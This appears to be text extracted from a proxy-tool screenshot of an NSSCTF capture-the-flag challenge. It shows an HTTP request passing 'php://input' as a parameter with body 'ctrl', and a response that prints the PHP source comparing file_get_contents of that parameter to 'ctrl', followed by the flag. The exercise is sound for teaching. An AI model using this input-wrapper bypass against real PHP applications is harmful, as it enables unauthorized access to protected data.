 请求
Raw 参数 头 Hex
GET /orzorz.php?cxk=php://input HTTP/1.1
Host: node1.anna.nssctf.cn:28654
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://node1.anna.nssctf.cn:28654/orzorz.php?cxk=php://input
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 4
ctrl
响应
Raw 头 Hex Render
/>if(isset(</span><span style="color: #0000BB">$_GET</span><
style="color: #007700">[</span><span style="color:
#DD0000">'cxk'</span><span style="color: #007700">])){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$cxk</span><span style="color: #007700">=</span><
style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'cxk'</span><
style="color: #007700">];<br
/>&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:
#0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #0000BB">$cxk</span><s
style="color: #007700">)==</span><span style="color:
#DD0000">"ctrl"</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ech
</span><span style="color: #0000BB">$flag</span><span style="
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ech
</span><span style="color: #DD0000">"洗洗睡吧"</span><span
style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">"nononoononoonono"</span><span sty
#007700">;<br />}<br /></span><span style="color:
#0000BB">?&gt;</span>
</span>
</code>NSSCTF{fa905e1c-601a-41c4-ae3f-38508d65001f}